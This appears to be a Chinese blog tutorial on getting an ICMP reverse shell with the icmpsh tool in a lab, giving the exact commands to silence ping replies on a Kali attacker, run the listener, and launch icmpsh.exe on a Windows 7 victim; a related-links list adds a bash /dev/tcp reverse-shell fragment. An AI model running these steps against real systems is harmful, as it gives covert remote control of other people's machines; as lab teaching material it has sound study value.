icmpsh之icmp反弹shell

一,技术原理

向ping www.baidu.com时,本机会先向百度的服务器发送ICMP请求包,如果请求成功了,则百度服务器会回应ICMP的响应包

引用百度百科:

ICMP(Internet Control Message Protocol)Internet控制报文协议。它是TCP/IP协议簇的一个子协议,用于在IP主机、路由器之间传递控制消息。控制消息是指网络通不通、主机是否可达、路由是否可用等网络本身的消息。这些控制消息虽然并不传输用户数据,但是对于用户数据的传递起着重要的作用。

二,实验环境

攻击机(Kali):192.168.120.130

受害者(Win7):192.168.120.155



icmpsh工具:https://github.com/bdamele/icmpsh

三,反弹shell

在执行之前最重要的一步是关闭攻击机上的ping回复,可以防止内核自己对ping包进行响应。

root@Mkd1R:~# sysctl -w net.ipv4.icmp_echo_ignore_all=1

将icmpsh.exe上传到Win7中(实战中就要看当时的环境去进行上传了)



Kali运行程序,python icmpsh_m.py 本机IP 目标IP

root@Mkd1R:~# python icmpsh_m.py 192.168.120.130 192.168.120.155

如果报错可以安装一下icmpsh的依赖包

root@Mkd1R:~# apt-get install python-impacket



到受害者服务器运行程序

icmpsh.exe -t 接收shell的ip

C:\Users\Administrator\Desktop>icmpsh.exe -t 192.168.120.130



到Kali中查看,已经成功反弹了回来

最后在将ping服务回复开启

root@Mkd1R:~# sysctl -w net.ipv4.icmp_echo_ignore_all=0

icmpsh之icmp反弹shell的更多相关文章

- 反弹Shell原理及检测技术研究

1. 反弹Shell的概念本质 所谓的反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端. 本文会先分别讨论: ...

- [Shell]Powershell反弹shell

原作者:Cream 文章出处: 贝塔安全实验室 0x01 Powershell反弹shell Windows PowerShell 是一种命令行外壳程序和脚本环境,使命令行用户和脚本编写者可以利用 . ...

- 跨边界传输之反弹shell

反弹shell 1.nc 正向连接 攻击机 nc-vv 受害者ip 受害者port 受害者 ...

- Linux下反弹shell的种种方式

[前言:在乌云社区看到反弹shell的几种姿势,看过之余自己还收集了一些,动手试了下,仅供参考] 0x01 Bash bash -i >& /dev/tcp/ >& 这里s ...

- 内网渗透中的反弹Shell与端口转发

from:https://www.91ri.org/9367.html Web渗透中的反弹Shell与端口转发 php需未禁用exec函数一:生成php反弹脚本msf > msfpayload ...

- NC / Netcat - 反弹Shell

原理 实验环境: 攻击机:windows机器,IP:192.168.12.109 受害机:linux机器,IP:192.168.79.1 攻击机:设置本地监听端口2222 C:\netcat>n ...

- 小白日记40:kali渗透测试之Web渗透-SQL手工注入(二)-读取文件、写入文件、反弹shell

SQL手工注入 1.读取文件[load_file函数] ' union SELECT null,load_file('/etc/passwd')--+ burpsuite 2.写入文件 ' unio ...

- linux反弹shell

参考链接 http://www.cnblogs.com/r00tgrok/p/reverse_shell_cheatsheet.html http://www.waitalone.cn/linux-s ...

- python shell与反弹shell

python shell与反弹shell 正常shell需要先在攻击端开机情况下开启程序,然后攻击端运行程序,才能连接 反弹shell,攻击端是服务端,被攻击端是客户端正常shell,攻击端是客户端, ...

随机推荐

- Mysql资料 xtrabackup

目录 一.简介 原理 优缺点 二.安装 三.日常使用 备份所有库 增量备份 远程备份 四.参数 一.简介 原理 其实XtraBackup也是基于INNODB的 crash-recovery功能来实现的 ...

- Set数据结构基本介绍

构造 const set = new Set([1, 2, 3, 4, 4]); 可接受的参数为所有具有iterable 接口的数据 特性: 类似数组,无重复值. const set = new Se ...

- 删除空行(嵌套)(Power Query 之 M 语言)

数据源: "姓名""基数""个人比例""个人缴纳""公司比例""公司缴纳"&qu ...

- 在程序出现问题,当找不到错误时,第一时间用try ,catch包括起来

在程序出现问题,当找不到错误时,第一时间用try ,catch包括起来,把错误找到.

- 10分钟快速上车短视频风口:基于uniapp框架创建自己的仿抖音短视APP

在今年也就是第48次发布的<中国互联网络发展状况统计报告>有这样一个数据,21年的上半年以来,我国我国网民规模达10.11亿,其中短视频用户达8.88亿.碎片化的生活场景下,短视频成为人们 ...

- MyBatis学习(二)MyBatis-Statement方式的增删改查

1.前期准备 项目骨架图如下所示 1.配置conf.xml <?xml version="1.0" encoding="UTF-8" ?> < ...

- 微信支付——沙箱调试环境getsignkey方法秘钥获取及常见问题说明

官方文档 :https://pay.weixin.qq.com/wiki/doc/api/native.php?chapter=23_1 微信支付PC二维码支付:https://www.cnblogs ...

- Ubuntu Server服务器上架设Git Server服务器

1.设置公钥 ubuntu:/home/git$ ssh-keygen -t rsa #生成密钥 这里会提示输入密码,我们不输入直接回车即可. 然后用刚生成公钥/home/git/.ssh/id_rs ...

- 【LeetCode】572. 另一个树的子树 Subtree of Another Tree(Python & Java)

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 方法一:先序遍历 方法二:DFS + DFS 方法三 ...

- 【LeetCode】796. Rotate String 解题报告(Python)

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 日期 题目地址:https://leetcode.c ...